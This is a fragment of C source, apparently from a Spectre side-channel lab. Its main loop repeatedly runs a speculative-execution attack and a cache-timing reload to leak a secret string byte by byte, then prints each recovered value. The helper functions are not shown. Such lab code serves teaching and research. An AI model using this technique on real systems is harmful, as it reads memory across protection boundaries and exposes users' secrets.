 int main() {
  for(int k=0;k<strlen(secret);k++)
  {
  int i;
  uint8_t s;
  size_t index_beyond = (size_t)(secret+k - (char*)buffer);

  flushSideChannel();
  for(i=0;i<256; i++) scores[i]=0;

  for (i = 0; i < 1000; i++) {
    //printf("*****\n");  // This seemly "useless" line is necessary for the attack to succeed
    spectreAttack(index_beyond);
    reloadSideChannelImproved();
  }
  scores[0]=0;//new
  int max = 0;
  for (i = 0; i < 256; i++){
    if(scores[max] < scores[i]) max = i;
  }
  printf("The secret value is %d(%c)\n", max, max);
  }
  return (0);
}